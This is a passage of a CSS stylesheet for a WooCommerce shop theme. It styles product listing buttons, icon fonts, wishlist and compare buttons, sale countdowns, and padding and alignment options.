.woocommerce ul.products li.product .product-details div[class$="product-buttons-wrapper"] .button { background: none; font-size: 15px; padding: 0; position: relative; text-transform: capitalize; }

.woocommerce ul.products li.product .product-details div[class$="product-buttons-wrapper"] a:after,
.woocommerce ul.products li.product .product-details div[class$="product-buttons-wrapper"] a.button:after,
.woocommerce ul.products li.product .product-details div[class$="product-buttons-wrapper"] button:after,
.woocommerce ul.products li.product .product-details div[class$="product-buttons-wrapper"] button.button:after,
.woocommerce ul.products li.product .product-details div[class$="product-buttons-wrapper"] .button:after { background-color: currentColor; content: ""; height: 1px; position: absolute; left: 0; top: 100%; width: 100%; -webkit-transition: inherit; -moz-transition: inherit; -ms-transition: inherit; -o-transition: inherit; transition: inherit; }

.woocommerce ul.products li.product .product-details div[class$="product-buttons-wrapper"] a:hover:after,
.woocommerce ul.products li.product .product-details div[class$="product-buttons-wrapper"] a.button:hover:after,
.woocommerce ul.products li.product .product-details div[class$="product-buttons-wrapper"] button:hover:after,
.woocommerce ul.products li.product .product-details div[class$="product-buttons-wrapper"] button.button:hover:after,
.woocommerce ul.products li.product .product-details div[class$="product-buttons-wrapper"] .button:hover:after { height: 3px; }


.woocommerce ul.products li.product .wc_compare_btn_wrapper { margin: 0 auto; position: absolute; bottom: 0; left: 0; right: 0; }
.woocommerce ul.products li.product .wc_compare_btn_wrapper a { padding-top: 6px; padding-bottom: 6px; border-radius: 0; }
.woocommerce ul.products li.product .wc_compare_btn_wrapper a.compare.added:after { vertical-align: middle; }

.woocommerce ul.products li.product .product-buttons-wrapper.product-icons .wcct_btn_wrapper a.add_to_cart_button.loading:before { opacity: 0.25; }
.woocommerce ul.products li.product .product-buttons-wrapper.product-icons .wcct_btn_wrapper a.add_to_cart_button.loading:after { margin: auto; position: absolute; bottom: 0; left: 0; right: 0; top: 0; }

.woocommerce ul.products li.product .product-buttons-wrapper.product-icons a,
.woocommerce ul.products li.product .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-icons button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-icons .button { display: block; font-size: 0; font-weight: normal; height: 45px; line-height: 45px; margin: auto; padding: 0; position: relative; bottom: 0; top: 0; text-align: center; width: 45px; z-index: 2; -webkit-border-radius: 0; border-radius: 0; }


.woocommerce ul.products.product-thumb-buttonelement-stretch li.product .product-buttons-wrapper.product-button,
.woocommerce ul.products.product-content-buttonelement-stretch li.product .product-buttons-wrapper.product-button,

.woocommerce ul.products.product-thumb-buttonelement-stretch li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline,
.woocommerce ul.products.product-content-buttonelement-stretch li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline,

.woocommerce ul.products.product-thumb-buttonelement-stretch li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline a,
.woocommerce ul.products.product-thumb-buttonelement-stretch li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline a.button,
.woocommerce ul.products.product-thumb-buttonelement-stretch li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline button,
.woocommerce ul.products.product-thumb-buttonelement-stretch li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline button.button
.woocommerce ul.products.product-thumb-buttonelement-stretch li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline .button,
.woocommerce ul.products.product-content-buttonelement-stretch li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline a,
.woocommerce ul.products.product-content-buttonelement-stretch li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline a.button,
.woocommerce ul.products.product-content-buttonelement-stretch li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline button,
.woocommerce ul.products.product-content-buttonelement-stretch li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline button.button
.woocommerce ul.products.product-content-buttonelement-stretch li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline .button { width: 100%; }


.woocommerce .page-with-sidebar ul.products li.product .product-buttons-wrapper.product-icons a,
.woocommerce .page-with-sidebar ul.products li.product .product-buttons-wrapper.product-icons a.button,
.woocommerce .page-with-sidebar ul.products li.product .product-buttons-wrapper.product-icons button,
.woocommerce .page-with-sidebar ul.products li.product .product-buttons-wrapper.product-icons button.button,
.woocommerce .page-with-sidebar ul.products li.product .product-buttons-wrapper.product-icons .button,

.page-with-sidebar .woocommerce ul.products li.product .product-buttons-wrapper.product-icons a,
.page-with-sidebar .woocommerce ul.products li.product .product-buttons-wrapper.product-icons a.button,
.page-with-sidebar .woocommerce ul.products li.product .product-buttons-wrapper.product-icons button,
.page-with-sidebar .woocommerce ul.products li.product .product-buttons-wrapper.product-icons button.button,
.page-with-sidebar .woocommerce ul.products li.product .product-buttons-wrapper.product-icons .button { height: 40px; line-height: 40px; width: 40px; }

.woocommerce .page-with-sidebar ul.products li.product .product-buttons-wrapper.product-icons a:before,
.woocommerce .page-with-sidebar ul.products li.product .product-buttons-wrapper.product-icons a.button:before,
.woocommerce .page-with-sidebar ul.products li.product .product-buttons-wrapper.product-icons button:before,
.woocommerce .page-with-sidebar ul.products li.product .product-buttons-wrapper.product-icons button.button:before,
.woocommerce .page-with-sidebar ul.products li.product .product-buttons-wrapper.product-icons .button:before,

.page-with-sidebar .woocommerce ul.products li.product .product-buttons-wrapper.product-icons a:before,
.page-with-sidebar .woocommerce ul.products li.product .product-buttons-wrapper.product-icons a.button:before,
.page-with-sidebar .woocommerce ul.products li.product .product-buttons-wrapper.product-icons button:before,
.page-with-sidebar .woocommerce ul.products li.product .product-buttons-wrapper.product-icons button.button:before,
.page-with-sidebar .woocommerce ul.products li.product .product-buttons-wrapper.product-icons .button:before { font-size: 18px; }


.woocommerce ul.products li.product .product-buttons-wrapper.product-icons a:before,
.woocommerce ul.products li.product .product-buttons-wrapper.product-icons a.button:before,
.woocommerce ul.products li.product .product-buttons-wrapper.product-icons button:before,
.woocommerce ul.products li.product .product-buttons-wrapper.product-icons button.button:before,
.woocommerce ul.products li.product .product-buttons-wrapper.product-icons .button:before { display: block; font-size: 20px; font-weight: normal; height: 100%; line-height: inherit; margin: auto; position: absolute; bottom: 0; left: 0; right: 0; top: 0; text-align: center; width: 100%; }


.woocommerce ul.products li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline,
.woocommerce ul.products li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a { -webkit-transition: all 300ms ease 0s; -moz-transition: all 300ms ease 0s; -ms-transition: all 300ms ease 0s; -o-transition: all 300ms ease 0s; transition: all 300ms ease 0s; }

.woocommerce ul.products li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline { display: inline-block; vertical-align: top; }


.woocommerce ul.products li.product .product-buttons-wrapper.product-icons a.button.product_type_simple:before,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button a.button.product_type_simple:after { content: "\ec99"; font-family: 'IcoMoon-Ultimate' !important;  }

.woocommerce ul.products li.product .product-buttons-wrapper.product-icons a.button.product_type_variable:before,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button a.button.product_type_variable:after { content: "\ea04"; font-family: 'IcoMoon-Ultimate' !important; }

.woocommerce ul.products li.product .product-buttons-wrapper.product-icons a.button.add_to_cart_button.product_type_simple:before,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button a.button.add_to_cart_button.product_type_simple:after { content: "\ea03"; font-family: 'IcoMoon-Ultimate' !important; }
.woocommerce ul.products li.product .product-buttons-wrapper.product-icons a.added_to_cart.wc-forward:before,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button a.added_to_cart.wc-forward:after { content: "\ea02"; font-family: 'IcoMoon-Ultimate' !important; z-index: 1; }

.woocommerce ul.products li.product .product-buttons-wrapper.product-icons a.button.product_type_external:before,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button a.button.product_type_external:after { content: "\f35d";font-family: "fontAwesome"; font-weight: 900; }
.woocommerce ul.products li.product .product-buttons-wrapper.product-icons a.button.product_type_grouped:before,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button a.button.product_type_grouped:after { content: "\ecba"; font-family: 'IcoMoon-Ultimate' !important; }

.woocommerce ul.products li.product .product-buttons-wrapper.product-icons a.add_to_wishlist:before,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button a.add_to_wishlist:after { content: "\ecea"; font-family: 'IcoMoon-Ultimate' !important; }

.woocommerce ul.products li.product .product-buttons-wrapper.product-icons .yith-wcwl-wishlistaddedbrowse a:before,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .yith-wcwl-wishlistaddedbrowse a:after { content: "\ece9"; font-family: 'IcoMoon-Ultimate' !important; }
.woocommerce ul.products li.product .product-buttons-wrapper.product-icons .yith-wcwl-wishlistexistsbrowse a:before,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .yith-wcwl-wishlistexistsbrowse a:after { content: "\ece9"; font-family: 'IcoMoon-Ultimate' !important; }

.woocommerce ul.products li.product .product-buttons-wrapper.product-icons a.yith-wcqv-button:before,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button a.yith-wcqv-button:after { content: "\f002"; font-family: FontAwesome; }

.woocommerce ul.products li.product .product-buttons-wrapper.product-icons a.yith-woocompare-button:before,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button a.yith-woocompare-button:after { content: "\f074"; font-family: FontAwesome; }


.woocommerce ul.products li.product .product-element-group-wrapper .product-thumb-content > .wc_btn_inline a, 
.woocommerce ul.products li.product .product-element-group-wrapper .product-thumb-content > .wc_btn_inline a.button,
.woocommerce ul.products li.product .product-element-group-wrapper .product-thumb-content > .wc_btn_inline button, 
.woocommerce ul.products li.product .product-element-group-wrapper .product-thumb-content > .wc_btn_inline button.button, 
.woocommerce ul.products li.product .product-element-group-wrapper .product-thumb-content > .wc_btn_inline .button, 

.woocommerce ul.products li.product .product-element-group-wrapper .product-element-group-items > .wc_btn_inline a, 
.woocommerce ul.products li.product .product-element-group-wrapper .product-element-group-items > .wc_btn_inline a.button,
.woocommerce ul.products li.product .product-element-group-wrapper .product-element-group-items > .wc_btn_inline button, 
.woocommerce ul.products li.product .product-element-group-wrapper .product-element-group-items > .wc_btn_inline button.button, 
.woocommerce ul.products li.product .product-element-group-wrapper .product-element-group-items > .wc_btn_inline .button { margin-top: 0; }


.woocommerce ul.products li .yith-wcwl-add-to-wishlist, .woocommerce ul.products li .yith-wcwl-add-to-wishlist .yith-wcwl-add-button { vertical-align: top; }

.woocommerce ul.products li.product .product-wrapper > h3, .woocommerce ul.products li.product .product-wrapper > a h3, .woocommerce ul.products li.product a.add_to_cart_button.added, .woocommerce ul.products li.product .product-thumb .yith-wcwl-add-button.hide a, .woocommerce ul.products li .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback, .woocommerce ul.products li .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback { display: none !important; }


/*----*****---- << Product Listing - Content >> ----*****----*/
.woocommerce ul.products li.product .product-details { display: block; float: left; padding: 0; position: relative; text-align: center; width: 100%; }
/* .woocommerce ul.products li.product .product-details .product-buttons-wrapper.product-button { margin: 10px 0 5px; } */

.woocommerce ul.products li.product .product-thumb-content { display: inline-block; padding: 15px; width: 100%; }

.woocommerce ul.products li.product .product-thumb-content > div, 
.woocommerce ul.products li.product .product-details > div { clear: both; display: inline-block; float: left; margin: 6px 0; width: 100%; }

/* .woocommerce ul.products li.product .product-thumb-content > div:first-child, 
.woocommerce ul.products li.product .product-details > div:first-child { margin-top: 0; } 

.woocommerce ul.products li.product .product-thumb-content > div:last-child, 
.woocommerce ul.products li.product .product-details > div:last-child { margin-bottom: 0; }*/

.woocommerce ul.products li.product .product-thumb-content .product-title h5, 
.woocommerce ul.products li.product .product-details .product-title h5 { font-size: 16px; margin: 0; text-transform: capitalize; }

.woocommerce ul.products li.product .product-thumb-content .product-title h5 a,
.woocommerce ul.products li.product .product-details .product-title h5 a, 
.woocommerce ul.products li.product-category .product-details .product-title h5 { display: block; padding: 5px 0; }

.woocommerce ul.products li.product .product-thumb-content .product-title h5 a:not(:hover),
.woocommerce ul.products li.product .product-details .product-title h5 a:not(:hover) { color: inherit; }


.woocommerce ul.products li.product .product-category-wrapper a { font-size: 12px; letter-spacing: 1px; margin: 0 3px 3px 0; }
.woocommerce ul.products li.product .product-category-wrapper a:last-child { margin-right: 0; }
.woocommerce ul.products li.product .product-category-wrapper a:hover { text-decoration: underline; }

.woocommerce ul.products li.product .product-rating-wrapper .star-rating { display: inline-block; margin: 5px 0; vertical-align: middle; }

.woocommerce ul.products li.product .price { letter-spacing: 0.4px; margin: -1px 0 0; padding: 0; width: 100%; }
.woocommerce ul.products li.product .price, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price del { font-size: 14px; }
.woocommerce ul.products li.product .price ins { font-weight: 600; }

.woocommerce ul.products li.product .product-price { width: 100%; }

.woocommerce ul.products li.product .product-price, .woocommerce ul.products li.product .product-price .price, 
.woocommerce ul.products li.product .price del, .woocommerce ul.products li.product .product-rating-wrapper { display: inline-block; }

.woocommerce ul.products li.product .selection-box:after { border-width: 0; }


.woocommerce ul.products li.product .product-details .product-element-group-wrapper { /*border-style: solid; border-width: 1px 0; border-color: rgba(0,0,0,0.15);*/ clear: both; display: block; float: none; margin-left: -5px; margin-right: -5px; width: auto; } 
.woocommerce ul.products li.product .product-element-group-wrapper .product-element-group-items { display: inline-block; padding: 0 5px; vertical-align: middle; width: 50%; }
.woocommerce ul.products li.product .product-element-group-wrapper .product-element-group-items > div { margin: 4px 0; float: right; }
.woocommerce ul.products li.product:hover .product-element-group-wrapper .product-element-group-items > div { float: none; }


.woocommerce ul.products li.product .product-element-group-wrapper > div:only-child { text-align: center; width: 100%; }
.woocommerce ul.products li.product .product-element-group-wrapper > div:nth-child(1):nth-last-child(2) { text-align: left; }
.woocommerce ul.products li.product .product-element-group-wrapper > div:nth-child(2):nth-last-child(1) { text-align: right; }

.woocommerce ul.products li.product .product-element-group-wrapper .product-element-group-items .product-separator:last-child { display: none; }

.woocommerce ul.products li.product .product-thumb-content > div:not(.product-separator):empty, 
.woocommerce ul.products li.product .product-details > div:not(.product-separator):empty,
.woocommerce ul.products li.product .product-element-group-wrapper .product-element-group-items:empty,
.woocommerce ul.products li.product .product-element-group-wrapper .product-element-group-items > div:not(.product-separator):empty, 
.woocommerce ul.products li.product .product-element-group-wrapper .product-element-group-items > div:not(.product-separator):empty { display: none; }

.woocommerce ul.products li.product .product-element-group-wrapper .product-element-group-items:empty ~ .product-element-group-items { text-align: inherit; width: 100%; }


.woocommerce ul.products li.product .product-thumb-content div.product-separator,
.woocommerce ul.products li.product .product-details div.product-separator { height: 1px; margin: 5px 0 8px; }

.woocommerce ul.products li.product .dt-sc-product-sale-countdown-holder .downcount { margin: 0; }
.woocommerce ul.products li.product .dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper { margin: 1px; min-height: auto; min-width: 55px; padding: 0; text-align: center; width: auto; -webkit-border-radius: 3px; border-radius: 3px; }

.woocommerce ul.products li.product .dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper:before,
.woocommerce ul.products li.product .dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper:after { content: none; }

/* .woocommerce ul.products li.product .dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper > *,
.woocommerce ul.products li.product .dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper .title { display: inline-block; vertical-align: middle; } */


.woocommerce ul.products li.product .dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper .dt-sc-counter-number { font-size: 20px; padding: 5px; }
.woocommerce ul.products li.product .dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper .title { font-size: 11px; letter-spacing: 1px; margin: 0; padding: 3px 5px; -webkit-border-bottom-left-radius: inherit; border-bottom-left-radius: inherit; -webkit-border-bottom-right-radius: inherit; border-bottom-right-radius: inherit; }

/* .woocommerce ul.products li.product .dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper .dt-sc-counter-number, 
.woocommerce ul.products li.product .dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper .title { line-height: 20px; } */

.woocommerce ul.products li.product .dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper { background-color: rgba(0,0,0,0.1);  }
.woocommerce ul.products li.product .dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper .title { background-color: #222; }
.woocommerce ul.products li.product .dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper .title { color: #fff; }


.woocommerce ul.products li.product .product-price, .woocommerce ul.products li.product .price, .woocommerce ul.products li.product .product-rating-wrapper { -webkit-transition: all 300ms linear 0s; -moz-transition: all 300ms linear 0s; -ms-transition: all 300ms linear 0s; -o-transition: all 300ms linear 0s; transition: all 300ms linear 0s; }



/****** Product Listing Options ******/

/* Product Listing - Padding */
.woocommerce ul.products.product-padding-overall li.product .product-wrapper { padding: 10px; }
.woocommerce ul.products.product-padding-overall li.product .product-details { padding-left: 3px; padding-right: 3px; }

.woocommerce ul.products.product-padding-thumb li.product .product-thumb .image { margin: 10px; }
.woocommerce ul.products.product-padding-content li.product .product-details { padding-left: 15px; padding-right: 15px; padding-top: 5px; padding-bottom: 5px; }

.woocommerce ul.products.product-padding-thumb li.product .product-wrapper, 
.woocommerce ul.products.product-padding-content li.product .product-wrapper { padding: 0; }

.woocommerce ul.products.product-padding-thumb li.product .product-details { padding-left: 0; padding-right: 0; }

.woocommerce ul.products.product-padding-content li.product .product-thumb .image { margin: 0; }


/* Product Listing - Thumb Content Alignment */
.woocommerce ul.products li.product .product-thumb-content,
.woocommerce ul.products.product-thumb-alignment-middle li.product .product-thumb-content
.woocommerce ul.products.product-thumb-alignment-bottom li.product .product-thumb-content,
.woocommerce ul.products.product-thumb-alignment-top li.product .product-thumb-content { text-align: center; }

.woocommerce ul.products.product-thumb-alignment-bottom-left li.product .product-thumb-content,
.woocommerce ul.products.product-thumb-alignment-top-left li.product .product-thumb-content { text-align: left; }

.woocommerce ul.products.product-thumb-alignment-bottom-right li.product .product-thumb-content,
.woocommerce ul.products.product-thumb-alignment-top-right li.product .product-thumb-content { text-align: right; }


.woocommerce ul.products li.product .product-thumb:before, .woocommerce ul.products li.product .product-thumb:after { content: ""; display: block; }

.woocommerce ul.products li.product .product-thumb:before, 
.woocommerce ul.products.product-thumb-alignment-middle li.product .product-thumb:before { padding-top: 33.33% }

.woocommerce ul.products li.product .product-thumb:after, 
.woocommerce ul.products.product-thumb-alignment-middle li.product .product-thumb:after { padding-bottom: 33.33% }

.woocommerce ul.products.product-thumb-alignment-bottom li.product .product-thumb:before,
.woocommerce ul.products.product-thumb-alignment-bottom-left li.product .product-thumb:before,
.woocommerce ul.products.product-thumb-alignment-bottom-right li.product .product-thumb:before { padding-top: 66.66%; }

.woocommerce ul.products.product-thumb-alignment-top li.product .product-thumb:after,
.woocommerce ul.products.product-thumb-alignment-top-left li.product .product-thumb:after,
.woocommerce ul.products.product-thumb-alignment-top-right li.product .product-thumb:after { padding-top: 100%; }

.woocommerce ul.products.product-thumb-alignment-bottom li.product .product-thumb:after,
.woocommerce ul.products.product-thumb-alignment-bottom-left li.product .product-thumb:after,
.woocommerce ul.products.product-thumb-alignment-bottom-right li.product .product-thumb:after,

.woocommerce ul.products.product-thumb-alignment-top li.product .product-thumb:before,
.woocommerce ul.products.product-thumb-alignment-top-left li.product .product-thumb:before,
.woocommerce ul.products.product-thumb-alignment-top-right li.product .product-thumb:before { padding-top: 0; padding-bottom: 0; }


.woocommerce ul.products.product-thumb-alignment-top.product-label-boxed li.product .product-thumb-content,
.woocommerce ul.products.product-thumb-alignment-top.product-label-rounded li.product .product-thumb-content,
.woocommerce ul.products.product-thumb-alignment-top.product-label-angular li.product .product-thumb-content,
.woocommerce ul.products.product-thumb-alignment-top.product-label-ribbon li.product .product-thumb-content,
.woocommerce ul.products.product-thumb-alignment-top.product-label-circle li.product .product-thumb-content { padding-left: 60px; padding-right: 60px; }

.woocommerce ul.products.product-thumb-alignment-top-left.product-label-boxed li.product .product-thumb-content,
.woocommerce ul.products.product-thumb-alignment-top-left.product-label-rounded li.product .product-thumb-content,
.woocommerce ul.products.product-thumb-alignment-top-left.product-label-angular li.product .product-thumb-content,
.woocommerce ul.products.product-thumb-alignment-top-left.product-label-ribbon li.product .product-thumb-content,
.woocommerce ul.products.product-thumb-alignment-top-left.product-label-circle li.product .product-thumb-content { padding-right: 60px; }


.woocommerce ul.products:not([class*="alignment-bottom"]) li.product.featured .product-thumb-content { padding-top: 35px; }
.woocommerce ul.products[class*="alignment-middle"] li.product.featured .product-thumb-content { padding-bottom: 35px; }

/* .woocommerce ul.products[class*="product-thumb-alignment-bottom"] li.product .product-thumb-content { float: left; } */
.woocommerce ul.products[class*="iconsgroup-position-horizontal"].product-thumb-alignment-middle li.product .product-thumb-content { padding-top: 65px; padding-bottom: 65px; }
.woocommerce ul.products[class*="iconsgroup-position-vertical"].product-thumb-alignment-middle li.product .product-thumb-content { padding-left: 65px; padding-right: 65px; }


/* Product Listing - Button & IconGroup Styles */
.woocommerce ul.products.product-thumb-iconsgroup-style-simple li.product .product-thumb .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-thumb-iconsgroup-style-simple li.product .product-thumb .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-thumb-iconsgroup-style-simple li.product .product-thumb .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-thumb-iconsgroup-style-simple li.product .product-thumb .product-buttons-wrapper.product-icons button.button, 
.woocommerce ul.products.product-thumb-iconsgroup-style-simple li.product .product-thumb .product-buttons-wrapper.product-icons .button, 

.woocommerce ul.products.product-thumb-buttonelement-style-simple li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline a, 
.woocommerce ul.products.product-thumb-buttonelement-style-simple li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline a.button, 
.woocommerce ul.products.product-thumb-buttonelement-style-simple li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline button, 
.woocommerce ul.products.product-thumb-buttonelement-style-simple li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline button.button, 
.woocommerce ul.products.product-thumb-buttonelement-style-simple li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline .button,

.woocommerce ul.products.product-content-iconsgroup-style-simple li.product .product-details .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-content-iconsgroup-style-simple li.product .product-details .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-content-iconsgroup-style-simple li.product .product-details .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-content-iconsgroup-style-simple li.product .product-details .product-buttons-wrapper.product-icons button.button, 
.woocommerce ul.products.product-content-iconsgroup-style-simple li.product .product-details .product-buttons-wrapper.product-icons .button, 

.woocommerce ul.products.product-content-buttonelement-style-simple li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline a, 
.woocommerce ul.products.product-content-buttonelement-style-simple li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline a.button, 
.woocommerce ul.products.product-content-buttonelement-style-simple li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline button, 
.woocommerce ul.products.product-content-buttonelement-style-simple li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline button.button, 
.woocommerce ul.products.product-content-buttonelement-style-simple li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline .button { background: none !important; color: #666; border-radius: 0; }

.woocommerce ul.products.product-thumb-iconsgroup-style-simple li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons,
.woocommerce ul.products.product-thumb-buttonelement-style-simple li.product .product-thumb .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline { background-color: #fafafa; box-shadow: 0 0 5px 0 rgba(0,0,0,0.25); }

.woocommerce ul.products.product-content-iconsgroup-style-simple li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons,
.woocommerce ul.products.product-content-buttonelement-style-simple li.product .product-details .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline { background-color: rgba(0,0,0,0.015); -webkit-box-shadow: 1px 1px 1px rgba(0,0,0,0.1); box-shadow: 1px 1px 1px rgba(0,0,0,0.1); }


.woocommerce ul.products[class*="product-thumb-iconsgroup-style-bgfill"] li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons .wc_btn_inline,
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons .wc_btn_inline,

.woocommerce ul.products[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons .wc_btn_inline,
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons .wc_btn_inline,

.woocommerce ul.products[class*="product-content-iconsgroup-style-bgfill"] li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons .wc_btn_inline,
.woocommerce ul.products[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons .wc_btn_inline,

.woocommerce ul.products[class*="product-content-iconsgroup-style-skinbgfill"] li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons .wc_btn_inline,
.woocommerce ul.products[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons .wc_btn_inline { margin: 1px; }

.woocommerce ul.products.product-thumb-iconsgroup-style-bgfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-thumb-iconsgroup-style-bgfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.product-thumb-iconsgroup-style-bgfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-thumb-iconsgroup-style-bgfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-thumb-iconsgroup-style-bgfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-thumb-iconsgroup-style-brdrfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-thumb-iconsgroup-style-brdrfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.product-thumb-iconsgroup-style-brdrfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-thumb-iconsgroup-style-brdrfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-thumb-iconsgroup-style-brdrfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-thumb-iconsgroup-style-skinbgfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-thumb-iconsgroup-style-skinbgfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.product-thumb-iconsgroup-style-skinbgfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-thumb-iconsgroup-style-skinbgfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-thumb-iconsgroup-style-skinbgfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-thumb-iconsgroup-style-skinbrdrfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-thumb-iconsgroup-style-skinbrdrfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.product-thumb-iconsgroup-style-skinbrdrfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-thumb-iconsgroup-style-skinbrdrfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-thumb-iconsgroup-style-skinbrdrfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-thumb-buttonelement-style-bgfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline,
.woocommerce ul.products.product-thumb-buttonelement-style-brdrfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline,
.woocommerce ul.products.product-thumb-buttonelement-style-skinbgfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline,
.woocommerce ul.products.product-thumb-buttonelement-style-skinbrdrfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline,

.woocommerce ul.products.product-content-iconsgroup-style-bgfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-content-iconsgroup-style-bgfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.product-content-iconsgroup-style-bgfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-content-iconsgroup-style-bgfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-content-iconsgroup-style-bgfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons .button,

